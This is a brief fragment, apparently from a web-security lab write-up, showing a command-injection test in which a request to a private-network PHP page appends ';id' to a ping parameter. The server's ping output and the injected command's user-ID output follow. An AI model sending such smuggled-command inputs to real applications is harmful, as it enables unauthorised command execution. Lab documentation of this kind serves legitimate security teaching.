 view-source:http://192.168.91.142:8080/index.php?ip=127.0.0.1;id
机
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.170 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.052 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.050/0.090/0.170/0.057 ms
uid=500(testu) gid=500(testu) groups=500(testu)